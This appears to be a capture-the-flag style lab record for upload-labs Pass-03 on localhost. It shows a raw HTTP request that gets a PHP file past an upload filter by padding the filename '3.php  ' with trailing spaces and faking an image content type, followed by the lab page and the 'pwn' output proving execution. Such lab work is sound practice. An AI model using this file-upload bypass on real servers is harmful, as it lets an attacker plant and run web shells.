 POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------2331639386404
Content-Length: 311
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------2331639386404
Content-Disposition: form-data; name="upload_file"; filename="3.php  "
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------2331639386404
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2331639386404--
3.php
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//3.php  " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/3.php
pwn